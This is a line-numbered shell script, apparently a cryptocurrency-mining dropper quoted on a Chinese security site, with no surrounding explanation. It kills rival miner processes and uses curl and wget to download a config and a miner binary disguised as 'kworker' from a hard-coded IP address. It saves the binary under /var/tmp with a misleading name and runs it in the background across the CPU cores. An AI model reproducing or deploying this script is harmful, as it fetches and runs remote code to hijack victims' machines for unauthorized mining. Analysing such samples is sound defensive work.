 logo.jpg
1 #!/bin/sh
2 rm -rf /var/tmp/laqzdbgiuz.conf
3 ps auxf|grep -v grep|grep -v wcubpiztlk|grep "/tmp/"|awk '{print $2}'|xargs kill -9
4 ps auxf|grep -v grep|grep "\./"|grep 'httpd.conf'|awk '{print $2}'|xargs kill -9
5 ps auxf|grep -v grep|grep "\-p x"|awk '{print $2}'|xargs kill -9
6 ps auxf|grep -v grep|grep "stratum"|awk '{print $2}'|xargs kill -9
7 ps auxf|grep -v grep|grep "cryptonight"|awk '{print $2}'|xargs kill -9
8 ps auxf|grep -v grep|grep "laqzdbgiuz"|awk '{print $2}'|xargs kill -9
9 ps -fe|grep -e "wcubpiztlk" -e "slxfbkmxtd" -e "jvdxbsjgds" -e "mgeflshghx" -e "kzpprqvhov" -e "qupjjxbnwm"|grep -v grep
10 if [ $? -ne 0 ]
11 then
12 echo "start process....."
13 chmod 777 /var/tmp/wcubpiztlk.conf
14 rm -rf /var/tmp/wcubpiztlk.conf
15 curl -o /var/tmp/wcubpiztlk.conf http://5.188.87.12/icons/kworker.conf
16 wget -O /var/tmp/wcubpiztlk.conf http://5.188.87.12/icons/kworker.conf
17 chmod 777 /var/tmp/atd
18 rm -rf /var/tmp/atd
19 cat /proc/cpuinfo|grep aes>/dev/null
20 if [ $? -ne 1 ]
21 then
22 curl -o /var/tmp/atd http://5.188.87.12/icons/kworker
23 wget -O /var/tmp/atd http://5.188.87.12/icons/kworker
24 else
25 curl -o /var/tmp/atd http://5.188.87.12/icons/kworker_na
26 wget -O /var/tmp/atd http://5.188.87.12/icons/kworker_na
27 fi
28 chmod +x /var/tmp/atd
29 cd /var/tmp
30 proc=`grep -c ^processor /proc/cpuinfo`
31 cores=$((($proc+1)/2))
32 nohup ./atd -c wcubpiztlk.conf -t `echo $cores` >/dev/null &
33 else
34 echo "runing....."
35 fi
36
信安之路